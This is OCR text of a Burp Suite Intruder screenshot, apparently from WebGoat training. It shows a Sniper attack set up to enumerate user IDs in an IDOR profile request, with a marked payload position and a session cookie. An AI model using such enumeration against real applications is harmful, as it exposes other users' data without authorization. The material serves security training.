 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://146.190.155.106:8080 Update Host header to match target
Clear §
1 GET /WebGoat/IDOR/profile/§2342384§ HTTP/1.1
2 Host: 146.190.155.106:8080
Auto §
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
Refresh
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://146.190.155.106:8080/WebGoat/start.mvc
11 Cookie: JSESSIONID=9FCqqC2dtmqq9jqfG9OoYcFHduCK3r0l5jmVWZMv
12
13
Search 1 highlight Clear
1 payload position Length: 469